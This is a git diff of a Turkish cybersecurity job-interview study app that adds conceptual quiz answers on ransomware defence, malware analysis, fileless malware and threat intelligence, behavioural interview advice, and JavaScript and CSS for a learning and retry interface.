+    a:'Kurbanın dosyalarını şifreleyerek şifre çözme anahtarı için fidye talep eden zararlı yazılımdır.<br><br><strong>Tipik saldırı zinciri:</strong><ol style="padding-left:20px"><li>Initial access (Phishing, RDP brute force, exploit)</li><li>Privilege escalation</li><li>Lateral movement — ağa yayılma</li><li>Backup sistemlerini tespit ve silme/şifreleme</li><li>Exfiltration (double extortion için)</li><li>Şifreleme ve fidye notu bırakma</li></ol><strong>Şifreleme yöntemi:</strong> Dosyalar genelde AES ile şifrelenir, AES anahtarı saldırganın RSA public key\'i ile şifrelenerek C2\'ye gönderilir.<br><br><strong>Önlemler:</strong><ul><li>3-2-1 backup kuralı (3 kopya, 2 ortam, 1 off-site ve offline)</li><li>Network segmentation, EDR, email filtering</li><li>RDP expose etme, MFA</li></ul>',
+    keys:['3-2-1 backup','Double extortion','AES+RSA kombinasyonu','Lateral movement','EDR'] },
+{ cat:'malware', sub:'Analiz Teknikleri',
+    q:'Statik ve dinamik malware analizi arasındaki fark nedir?',
+    a:'<strong>Statik Analiz:</strong> Zararlı yazılımı çalıştırmadan incelemektir.<br><ul><li>File hash kontrolü (VT lookup)</li><li>String analizi (IP, URL, registry key, API çağrıları)</li><li>PE header analizi (importer, exporter, section özellikleri)</li><li>Disassembly / decompile (IDA Pro, Ghidra, Binary Ninja)</li><li>Paketlenmiş/obfuscate edilmiş kodu unpack etme</li></ul><strong>Dinamik Analiz:</strong> Zararlıyı kontrollü ortamda (sandbox) çalıştırarak davranışını gözlemlemektir.<br><ul><li>Sistem çağrıları, registry, dosya, ağ aktivitesi izleme</li><li>Araçlar: Cuckoo Sandbox, ANY.RUN, Joe Sandbox</li><li>Process Monitor, Wireshark, API Monitor</li></ul><strong>İkisinin farkı:</strong> Statik → kod ne yapacak? Dinamik → gerçekte ne yapıyor?',
+    keys:['IDA Pro/Ghidra','Cuckoo Sandbox','PE header','String analizi','ANY.RUN'] },
+{ cat:'malware', sub:'Zararlı Yazılım Türleri',
+    q:'Fileless malware nedir? Neden tespit etmesi zordur?',
+    a:'Diske dosya yazmadan, sadece bellekte (in-memory) veya meşru sistem araçları üzerinde çalışan zararlı yazılım türüdür.<br><br><strong>Teknikler:</strong><ul><li><strong>PowerShell abuse:</strong> Encoded komutlarla bellekte zararlı kod çalıştırma</li><li><strong>WMI persistence:</strong> Event subscription ile kalıcılık sağlama</li><li><strong>Process injection:</strong> Meşru sürece (explorer.exe, svchost.exe) zararlı kod enjekte etme</li><li><strong>Registry persistence:</strong> Payload\'ı registry\'de saklama</li><li><strong>Living off the Land:</strong> certutil, mshta, regsvr32, wscript gibi Windows araçlarını kötüye kullanma</li></ul><strong>Neden zor tespit edilir:</strong> Disk üzerinde zararlı dosya yoktur. Geleneksel antivirüs dosya imzası arayamaz. EDR ve davranış analizi gerektirir.<br><br><strong>Tespit:</strong> Memory forensics, PowerShell script block logging, AMSI.',
+    keys:['In-memory','LotL','PowerShell logging','Process injection','AMSI'] },
+{ cat:'malware', sub:'Analiz Teknikleri',
+    q:'Threat intelligence nedir? IOC\'lar nasıl kullanılır?',
+    a:'<strong>Threat Intelligence:</strong> Saldırganları, taktiklerini ve altyapılarını anlamak için toplanan, işlenen ve analiz edilen bilgidir.<br><br><strong>Seviyeleri:</strong><ul><li><strong>Strategic:</strong> Üst yönetim için — hangi gruplar ülkemizi hedef alıyor, trend nedir?</li><li><strong>Operational:</strong> SOC yöneticisi için — aktif kampanyalar, saldırı vektörleri</li><li><strong>Tactical:</strong> Analist için — TTPs (Taktik, Teknik, Prosedür)</li><li><strong>Technical:</strong> Otomasyon için — IP, hash, domain, YARA kuralları</li></ul><strong>IOC Entegrasyonu:</strong> MISP, OpenCTI gibi platformlardan IOC alınır → SIEM/firewall/EDR\'a beslenir → otomatik engelleme/alarm.<br><br><strong>STIX/TAXII:</strong> Threat intelligence paylaşım standardı ve protokolü.',
+    keys:['MISP','STIX/TAXII','TTPs','IOC besleme','Stratejik/Taktik/Teknik'] },
+
+/* DAVRANIŞ */
+{ cat:'davranis', sub:'Kariyer & Motivasyon',
+    q:'Siber güvenlikte kendinizi nasıl güncel tutuyorsunuz?',
+    a:'<strong>İyi cevap unsurları (somut kaynaklar vermek önemli):</strong><ul><li><strong>Haber & Blog:</strong> Krebs on Security, Schneier on Security, The Hacker News, Dark Reading</li><li><strong>Teknik yayın:</strong> CVE listesi, NVD, vendor advisory\'leri (Microsoft Patch Tuesday)</li><li><strong>Pratik:</strong> CTF (Hack The Box, TryHackMe, PicoCTF), home lab kurulumu</li><li><strong>Topluluk:</strong> DEF CON / Black Hat konuşmaları (YouTube\'da ücretsiz), yerel BSides etkinlikleri</li><li><strong>Sertifikasyon:</strong> OSCP, CEH, CompTIA, CISSP gibi öğrenme yolları</li><li><strong>Threat intel:</strong> MITRE ATT&CK güncellemeleri, vendor raporları (Mandiant, CrowdStrike)</li></ul><strong>Önemli:</strong> Spesifik örnekler ver. "İnternetten takip ediyorum" demek yetmez.',
+    keys:['Krebs on Security','Hack The Box','CTF','Patch Tuesday','DEF CON'] },
+{ cat:'davranis', sub:'Teknik İletişim',
+    q:'Karmaşık bir güvenlik açığını teknik olmayan bir üst yöneticiye nasıl anlatırsınız?',
+    a:'<strong>Temel kural:</strong> Teknik jargondan kaçın, iş etkisi ve risk diliyle konuş.<br><br><strong>Yapı:</strong><ol style="padding-left:20px"><li><strong>Ne oldu (basit):</strong> "Sistemimizde bir güvenlik açığı var"</li><li><strong>Risk ne:</strong> "Bir saldırgan bunu kullanırsa müşteri verilerimize erişebilir"</li><li><strong>Olasılık & etki:</strong> "Bu yüksek olasılıklı ve yasal yaptırımlara yol açar (GDPR)"</li><li><strong>Çözüm & maliyet:</strong> "Düzeltmek için 3 gün ve 1 geliştirici gerekiyor"</li><li><strong>Hareketsizlik maliyeti:</strong> "Düzeltmezsek ihlal durumunda ceza X TL olabilir"</li></ol><strong>Araçlar:</strong> Risk matrisler, basit diyagramlar, analoji kullanımı<br><strong>Kaçın:</strong> Teknik detay bombardımanı, panik yaratma, çözümsüz problem sunma.',
+    keys:['İş etkisi dili','Risk matrisi','Jargonsuz','Maliyet analizi','Çözüm öner'] },
+{ cat:'davranis', sub:'Kariyer & Motivasyon',
+    q:'"En büyük güçlü ve zayıf yönün nedir?" sorusunu güvenlik bağlamında nasıl cevaplamalısın?',
+    a:'<strong>Güçlü yön için:</strong> Siber güvenliğe özgü, somut ve kanıtlanmış bir güç seç.<br>Örnek: "Sistem güvenlik açıklarını hızla tespit etme yeteneğim — THM\'de 50+ oda tamamladım, CVE raporuyla desteklenmiş pentest projem var"<br><br><strong>Zayıf yön için:</strong> Gerçek bir zayıflık söyle ama nasıl üstünde çalıştığını ekle. Sahte zayıflıklar ("mükemmeliyetçiyim") mülakatta kötü izlenim bırakır.<br>Örnek: "Cloud güvenliği konusunda geliştirmem gerekiyor. Bu yüzden AWS Security Specialty için çalışıyorum ve cloud lab kurdum"<br><br><strong>Kaçınılması gerekenler:</strong><ul><li>İşe doğrudan etki eden kritik zayıflık söylemek</li><li>Sahte zayıflıklar</li><li>Zayıflık üzerine çalışmadığını göstermek</li></ul>',
+    keys:['Somut kanıt','Gelişim odaklı','STAR formatı','Gerçek zayıflık','Süregelen gelişim'] },
+{ cat:'davranis', sub:'Problem Çözme',
+    q:'Daha önce hiç görmediğin bir sistem veya teknolojiyle çalışmak zorunda kalsaydın nasıl yaklaşırdın?',
+    a:'Bu soru öğrenme yetkinliğini ve metodolojini ölçer. İyi cevap sistematik bir yaklaşım gösterir:<br><br><ol style="padding-left:20px"><li><strong>Resmi dokümantasyonla başla:</strong> Vendor dokümantasyonu, RFC, resmi güvenlik rehberleri</li><li><strong>Güvenlik odaklı araştır:</strong> CVE veritabanı, güvenlik bulguları, bilinen saldırı vektörleri</li><li><strong>Lab ortamı kur:</strong> Üretim sistemine dokunmadan test et</li><li><strong>Topluluktan öğren:</strong> GitHub issues, Stack Overflow, ilgili Slack/Discord toplulukları</li><li><strong>Uzman bul:</strong> İç ekipte bilen var mı? Danışmanlık alınabilir mi?</li></ol><strong>Somut örnek:</strong> "Kubernetes ile hiç çalışmamıştım. Önce K8s Security Whitepaper\'ı okudum, sonra Minikube ile lokal lab kurdum, ardından CIS Benchmark\'i inceledim"',
+    keys:['Dokümantasyon','Lab ortamı','CVE araştırması','Topluluk','Yapılandırılmış öğrenme'] },
+{ cat:'davranis', sub:'Kariyer & Motivasyon',
+    q:'5 yıl içinde kariyer hedefin nedir?',
+    a:'Mülakatçı bu soruyla şunları ölçer: Gerçekçi misin? Şirket hedefleriyle örtüşüyor mu? Öğrenme motivasyonun var mı?<br><br><strong>İyi cevap yapısı:</strong><ul><li><strong>Kısa vadeli (1-2 yıl):</strong> Mevcut pozisyonda derinleşme, somut sertifikasyon hedefi</li><li><strong>Orta vadeli (3-5 yıl):</strong> Uzmanlık alanı geliştirme veya teknik liderlik</li><li><strong>Şirkete bağlantı:</strong> "Bu şirketteki X projesi bu hedefe ulaşmamı destekler"</li></ul><strong>Uzmanlık alanı örnekleri:</strong> Red team operasyonları, cloud security architecture, malware analizi, AppSec mühendisliği, CISO yolu<br><br><strong>Kaçın:</strong> "Bilmiyorum", tamamen farklı bir alan (örn. "aslında yazılım geliştirici olmak istiyorum"), aşırı iddialı hedefler ("5 yılda CISO olacağım")',
+    keys:['Kısa/orta vadeli hedef','Şirkete uyum','Uzmanlık alanı','Gerçekçilik','Öğrenme motivasyonu'] },
 ];
 
 let mode='study', selectedCats=new Set();
@@ -1426,9 +1748,91 @@
   document.getElementById('rsG').textContent=scores.good;
   document.getElementById('rsM').textContent=scores.mid;
   document.getElementById('rsB').textContent=scores.bad;
-  document.getElementById('reviewBtn').style.display=wrongQuestions.length?'block':'none';
+  document.getElementById('retryBtn').style.display=wrongQuestions.length?'inline-block':'none';
+  document.getElementById('reviewBtn').style.display=wrongQuestions.length?'inline-block':'none';
   saveSession();
   showScreen('result');
+}
+
+/* ── ÖĞRENME BÖLÜMÜ ── */
+let learnSelected=new Set(Object.keys(CAT_META));
+
+function showLearn(){
+  learnSelected=new Set(Object.keys(CAT_META));
+  buildLearnChips();
+  renderLearnContent();
+  showScreen('learn');
+  window.scrollTo(0,0);
+}
+
+function buildLearnChips(){
+  const cnt={};
+  QUESTIONS.forEach(q=>{cnt[q.cat]=(cnt[q.cat]||0)+1});
+  const bar=document.getElementById('learnChips');
+  bar.innerHTML=Object.keys(CAT_META).map(cat=>{
+    const m=CAT_META[cat];
+    return `<div class="chip on" data-lcat="${cat}" onclick="learnToggleCat('${cat}',this)">
+      <span class="chip-dot"></span>${m.icon} ${m.name}
+      <span class="chip-n">${cnt[cat]||0}</span>
+    </div>`;
+  }).join('');
+}
+
+function learnToggleCat(cat,el){
+  if(learnSelected.has(cat)){learnSelected.delete(cat);el.classList.remove('on')}
+  else{learnSelected.add(cat);el.classList.add('on')}
+  renderLearnContent();
+}
+
+function learnToggleAll(){
+  const allOn=learnSelected.size===Object.keys(CAT_META).length;
+  document.querySelectorAll('[data-lcat]').forEach(c=>{
+    const cat=c.dataset.lcat;
+    if(allOn){learnSelected.delete(cat);c.classList.remove('on')}
+    else{learnSelected.add(cat);c.classList.add('on')}
+  });
+  renderLearnContent();
+}
+
+function renderLearnContent(){
+  const qs=QUESTIONS.filter(q=>learnSelected.has(q.cat));
+  const n=learnSelected.size;
+
+  const header=document.getElementById('learnCatHeader');
+  if(!qs.length){
+    header.innerHTML='';
+    document.getElementById('learnCards').innerHTML=`
+      <div class="rev-empty">
+        <div class="rev-empty-ico">📂</div>
+        <div class="rev-empty-txt" style="color:var(--muted)">Kategori Seç</div>
+        <div class="rev-empty-sub">// Yukarıdan en az bir kategori seçmelisin</div>
+      </div>`;
+    return;
+  }
+
+  const catNames=n===Object.keys(CAT_META).length?'Tüm Kategoriler':
+    [...learnSelected].map(c=>CAT_META[c].name).join(' · ');
+  header.innerHTML=`
+    <div class="learn-cat-title"><span class="r">${qs.length}</span> Soru</div>
+    <div class="learn-cat-meta">// ${catNames}</div>`;
+
+  document.getElementById('learnCards').innerHTML=qs.map((q,i)=>{
+    const m=CAT_META[q.cat];
+    const isHot=HOT_KEYS.some(k=>q.q.toLowerCase().includes(k.toLowerCase()));
+    const diff=CAT_DIFF[q.cat]||2;
+    return `<div class="lcard" style="animation-delay:${Math.min(i,15)*0.035}s">
+      <div style="display:flex;align-items:center;gap:7px;flex-wrap:wrap;margin-bottom:10px">
+        <span class="cat-badge">${m.icon} ${m.name}</span>
+        <span class="diff-badge ${DIFF_CLASS[diff]}">${DIFF_LABEL[diff]}</span>
+        ${isHot?'<span class="hot-badge">🔥 Sık Sorulan</span>':''}
+      </div>
+      <div class="lcard-q">${q.q}</div>
+      <div class="lcard-divider"></div>
+      <div class="lcard-a">${q.a}</div>
+      <div class="lcard-keys">${(q.keys||[]).map(k=>`<span class="kp">${k}</span>`).join('')}</div>
+    </div>`;
+  }).join('');
+  window.scrollTo(0,0);
 }
 
 function showReview(){
@@ -1439,6 +1843,7 @@
       <div class="rev-empty-txt">Hata Yok!</div>
       <div class="rev-empty-sub">// Tüm soruları doğru cevapladın</div>
     </div>`;
+    document.getElementById('revRetryBtn').style.display='none';
   } else {
     const m=CAT_META;
     container.innerHTML=wrongQuestions.map((q,i)=>`
@@ -1454,6 +1859,13 @@
   showScreen('review');
 }
 
+function retryWrong(){
+  if(!wrongQuestions.length)return;
+  queue=shuffle([...wrongQuestions]);
+  idx=0;scores={good:0,mid:0,bad:0,skip:0};wrongQuestions=[];
+  showScreen('quiz');renderQ();
+}
+
 function restartQuiz(){
   idx=0;scores={good:0,mid:0,bad:0,skip:0};
   queue=shuffle(queue);showScreen('quiz');renderQ();

==== commit e74ac1d6: "Add files via upload" ====
--- a/altaysec_mulakat.html
+++ b/altaysec_mulakat.html
@@ -41,7 +41,7 @@
   background:rgba(10,10,10,.96);backdrop-filter:blur(10px);
   position:sticky;top:0;z-index:100;flex-shrink:0
 }
-.logo{display:flex;align-items:center;gap:0;cursor:pointer;text-decoration:none}
+.logo{display:flex;align-items:center;gap:8px;cursor:pointer;text-decoration:none}
 .logo-a{font-family:var(--head);font-size:20px;font-weight:900;letter-spacing:.01em;color:var(--red);text-transform:uppercase}
 .logo-b{font-family:var(--head);font-size:20px;font-weight:900;letter-spacing:.01em;color:var(--bright);text-transform:uppercase}
 .hdr-tag{font-family:var(--mono);font-size:10px;letter-spacing:.12em;color:var(--dim);text-transform:uppercase;border:1px solid var(--border2);padding:5px 12px;border-radius:20px}
@@ -78,18 +78,74 @@
 .stat-sep{width:1px;height:32px;background:var(--border2)}
 
 /* mode */
-.modes{display:flex;gap:10px;justify-content:center;margin-bottom:36px;flex-wrap:wrap}
+.modes{display:flex;gap:10px;justify-content:center;margin-bottom:24px;flex-wrap:wrap}
 .mcard{
-  width:190px;padding:18px 16px;background:var(--bg2);border:1px solid var(--border2);
+  width:205px;padding:20px 18px;background:var(--bg2);border:1px solid var(--border2);
   border-radius:10px;cursor:pointer;transition:all .18s;text-align:left
 }
 .mcard:hover{background:var(--bg3)}
 .mcard.active{border-color:var(--red);background:rgba(232,66,30,.07)}
 .mcard-ico{font-size:20px;margin-bottom:9px;display:block}
-.mcard-name{font-family:var(--head);font-size:15px;font-weight:700;text-transform:uppercase;
-  letter-spacing:.05em;color:var(--bright);margin-bottom:3px}
-.mcard-desc{font-family:var(--mono);font-size:10px;color:var(--dim);line-height:1.5}
-.mcard.active .mcard-desc{color:var(--muted)}
+.mcard-name{font-family:var(--head);font-size:17px;font-weight:800;text-transform:uppercase;
+  letter-spacing:.05em;color:#f6f6f6;margin-bottom:5px;text-shadow:0 0 10px rgba(255,255,255,.04)}
+.mcard-desc{font-family:var(--body);font-size:12px;font-weight:500;color:#9f9f9f;line-height:1.65;letter-spacing:.01em}
+.mcard.active .mcard-desc{color:#c6c6c6}
+
+.setup-grid{
+  display:grid;grid-template-columns:repeat(3,minmax(220px,1fr));
+  gap:12px;justify-content:center;margin:0 auto 18px;max-width:1120px
+}
+.setup-card{
+  background:var(--bg2);border:1px solid var(--border);border-radius:12px;
+  padding:16px 18px;text-align:left
+}
+.count-card{position:relative}
+.setup-title{
+  font-family:var(--head);font-size:17px;font-weight:800;
+  color:#f4f4f4;text-transform:uppercase;letter-spacing:.06em;margin-bottom:10px;text-shadow:0 0 10px rgba(255,255,255,.04)
+}
+.selector-row{display:flex;flex-wrap:wrap;gap:8px}
+.selector-btn{
+  background:var(--bg3);border:1px solid var(--border2);color:#a7a7a7;
+  border-radius:999px;padding:9px 14px;cursor:pointer;transition:all .18s;
+  font-family:var(--mono);font-weight:500;font-size:12px;letter-spacing:.06em;text-transform:uppercase
+}
+.selector-btn:hover{color:var(--text);border-color:var(--muted)}
+.selector-btn.active{color:var(--bright);border-color:var(--red);background:rgba(232,66,30,.08);box-shadow:0 0 18px rgba(232,66,30,.12)}
+.setup-sub{
+  margin-top:10px;font-family:var(--body);font-size:12px;font-weight:500;line-height:1.7;
+  color:#acacac;min-height:34px;letter-spacing:.01em
+}
+.count-top{display:flex;align-items:center;justify-content:space-between;gap:10px;flex-wrap:wrap}
+.count-badge{
+  font-family:var(--mono);font-size:11px;letter-spacing:.05em;color:var(--bright);
+  background:var(--bg3);border:1px solid var(--border2);border-radius:999px;padding:8px 12px
+}
+.count-controls{display:flex;align-items:center;gap:10px;margin-top:12px}
+.count-range{flex:1;accent-color:var(--red)}
+.count-number{
+  width:84px;background:var(--bg3);border:1px solid var(--border2);border-radius:10px;
+  color:var(--bright);padding:9px 10px;font-family:var(--mono);font-size:12px;outline:none
+}
+.count-number:focus{border-color:var(--red);box-shadow:0 0 0 3px rgba(232,66,30,.08)}
+.count-range:disabled,.count-number:disabled{opacity:.45}
+.count-overlay{
+  position:absolute;inset:0;border:none;background:transparent;cursor:not-allowed;
+  border-radius:12px;z-index:2
+}
+.review-due,.home-msg{
+  max-width:760px;margin:0 auto 16px;padding:14px 16px;border-radius:12px;
+  border:1px solid var(--border2);background:var(--bg2)
+}
+.review-due{display:flex;align-items:center;justify-content:space-between;gap:12px;flex-wrap:wrap}
+.review-due-title{
+  font-family:var(--head);font-size:17px;font-weight:800;color:var(--bright);
+  text-transform:uppercase;letter-spacing:.05em
+}
+.review-due-sub,.home-msg{
+  font-family:var(--mono);font-size:11px;line-height:1.6;color:var(--muted)
+}
+.home-msg{border-color:rgba(232,66,30,.25);color:var(--text)}
 
 /* cats */
 .sec-lbl{
@@ -105,14 +161,14 @@
 .chip{
   display:flex;align-items:center;gap:7px;padding:9px 15px;
   border-radius:8px;border:1px solid var(--border);background:var(--bg2);
-  cursor:pointer;transition:all .15s;font-family:var(--body);font-size:13px;
+  cursor:pointer;transition:all .15s;font-family:var(--body);font-size:14px;
   font-weight:500;color:var(--muted);user-select:none
 }
 .chip:hover{border-color:var(--border2);color:var(--text)}
 .chip.on{border-color:var(--red);background:rgba(232,66,30,.07);color:var(--bright)}
 .chip-dot{width:6px;height:6px;border-radius:50%;background:var(--border2);flex-shrink:0;transition:background .15s}
 .chip.on .chip-dot{background:var(--red)}
-.chip-n{font-family:var(--mono);font-size:10px;color:var(--dim);margin-left:4px;padding-left:6px;border-left:1px solid var(--border)}
+.chip-n{font-family:var(--mono);font-size:11px;color:var(--dim);margin-left:4px;padding-left:6px;border-left:1px solid var(--border)}
 .chip.on .chip-n{color:var(--muted)}
 
 .home-btns{display:flex;gap:10px;justify-content:center;align-items:center;flex-wrap:wrap}
@@ -124,6 +180,38 @@
   border:1px solid var(--border2);font-family:var(--mono);font-size:11px;
   letter-spacing:.08em;cursor:pointer;border-radius:8px;transition:all .18s}
 .btn-ghost:hover{color:var(--text);border-color:var(--muted)}
+.btn-red:focus-visible,
+.btn-ghost:focus-visible,
+.selector-btn:focus-visible,
+.fav-btn:focus-visible,
+.result-filter-btn:focus-visible,
+.pdf-btn:focus-visible,
+.settings-btn:focus-visible,
+.favorites-hub-btn:focus-visible,
+.learn-entry-btn:focus-visible,
+.bnav:focus-visible,
+.rb:focus-visible,
+.btn-reveal:focus-visible{
+  outline:2px solid rgba(255,255,255,.82);
+  outline-offset:2px;
+  box-shadow:0 0 0 4px rgba(232,66,30,.14)
+}
+.btn-red:disabled,
+.btn-ghost:disabled,
+.selector-btn:disabled,
+.fav-btn:disabled,
+.result-filter-btn:disabled,
+.pdf-btn:disabled,
+.settings-btn:disabled,
+.favorites-hub-btn:disabled,
+.bnav:disabled,
+.rb:disabled,
+.btn-reveal:disabled{
+  opacity:.58;
+  cursor:not-allowed;
+  transform:none;
+  box-shadow:none
+}
 
 /* ── QUIZ ── */
 #quiz{background:var(--bg)}
@@ -131,10 +219,16 @@
   display:flex;align-items:center;gap:16px;padding:0 28px;height:52px;
   background:var(--bg2);border-bottom:1px solid var(--border);flex-shrink:0
 }
-.qback{background:none;border:1px solid var(--border);color:var(--dim);
-  font-family:var(--mono);font-size:11px;padding:5px 12px;border-radius:6px;
-  cursor:pointer;transition:all .15s;letter-spacing:.05em;white-space:nowrap}
-.qback:hover{color:var(--text);border-color:var(--border2)}
+.qback{
+  background:rgba(232,66,30,.12);border:1px solid rgba(232,66,30,.38);color:#ffd8d0;
+  font-family:var(--mono);font-size:11px;font-weight:600;padding:7px 14px;border-radius:8px;
+  cursor:pointer;transition:all .18s;letter-spacing:.05em;white-space:nowrap;
+  box-shadow:0 0 18px rgba(232,66,30,.08)
+}
+.qback:hover{
+  color:#fff;border-color:rgba(255,122,89,.7);background:rgba(232,66,30,.2);
+  transform:translateY(-1px);box-shadow:0 0 22px rgba(232,66,30,.18)
+}
 .prog-track{flex:1;height:2px;background:var(--border);border-radius:1px}
 .prog-fill{height:100%;background:var(--red);border-radius:1px;transition:width .4s ease}
 .qnum{font-family:var(--mono);font-size:11px;color:var(--dim);white-space:nowrap}
@@ -157,30 +251,126 @@
 .timer-val{font-size:15px;font-weight:500;color:var(--red);min-width:28px}
 
 .qtxt{font-family:var(--head);font-size:24px;font-weight:700;color:var(--bright);line-height:1.3;letter-spacing:-.01em}
+.q-lens{
+  margin-top:12px;padding:11px 13px;border-radius:10px;background:rgba(74,159,216,.08);
+  border:1px solid rgba(74,159,216,.22);font-family:var(--body);font-size:13px;
+  line-height:1.65;color:#c7dff2
+}
+
+.qassist{display:flex;align-items:flex-start;gap:10px;justify-content:space-between;margin-bottom:16px;flex-wrap:wrap}
+.qtool-row{
+  display:flex;gap:10px;flex-wrap:wrap;align-items:center;
+  margin:-2px 0 16px
+}
+.qtool-btn{
+  background:var(--bg2);border:1px solid var(--border2);color:var(--muted);
+  border-radius:999px;padding:10px 14px;cursor:pointer;transition:all .18s;
+  font-family:var(--mono);font-size:11px;font-weight:600;letter-spacing:.06em;text-transform:uppercase
+}
+.qtool-btn:hover{transform:translateY(-1px);border-color:var(--bright);color:var(--bright)}
+.qtool-btn:disabled{opacity:.4;cursor:not-allowed;transform:none}
+.qtool-btn.qtool-warn{border-color:rgba(224,154,58,.32);color:var(--amber)}
+.qtool-btn.qtool-mark{border-color:rgba(74,159,216,.28);color:var(--blue)}
+.qtool-btn.on{background:rgba(74,159,216,.12);border-color:rgba(74,159,216,.55);color:#dceeff;box-shadow:0 0 18px rgba(74,159,216,.12)}
+.level-guide{
+  flex:1;min-width:240px;background:var(--bg2);border:1px solid var(--border);
+  border-radius:10px;padding:12px 14px;font-family:var(--mono);font-size:11px;
+  line-height:1.65;color:var(--muted)
+}
+.level-guide strong{color:var(--bright)}
+.level-badge{
+  display:inline-flex;align-items:center;gap:5px;
+  background:rgba(74,159,216,.1);border:1px solid rgba(74,159,216,.28);
+  color:var(--blue);font-family:var(--mono);font-size:10px;letter-spacing:.08em;
+  padding:4px 11px;border-radius:20px;text-transform:uppercase
+}
+.fav-btn{
+  background:var(--bg2);border:1px solid var(--border2);color:var(--muted);
+  border-radius:10px;padding:12px 14px;cursor:pointer;transition:all .18s;
+  font-family:var(--mono);font-size:11px;letter-spacing:.06em;text-transform:uppercase
+}
+.fav-btn:hover{color:var(--bright);border-color:var(--amber)}
+.fav-btn.on{color:var(--amber);border-color:var(--amber);background:rgba(224,154,58,.08)}
+.fav-note-card{
+  background:var(--bg2);border:1px solid rgba(224,154,58,.22);border-radius:12px;
+  padding:16px 18px;margin-bottom:16px
+}
+.fav-note-top{margin-bottom:10px}
+.fav-note-title{
+  font-family:var(--head);font-size:17px;font-weight:800;color:var(--bright);
+  text-transform:uppercase;letter-spacing:.05em
+}
+.fav-note-sub{margin-top:4px;font-family:var(--mono);font-size:11px;line-height:1.6;color:var(--muted)}
+.fav-note-input{
+  width:100%;min-height:88px;resize:vertical;background:var(--bg3);color:var(--bright);
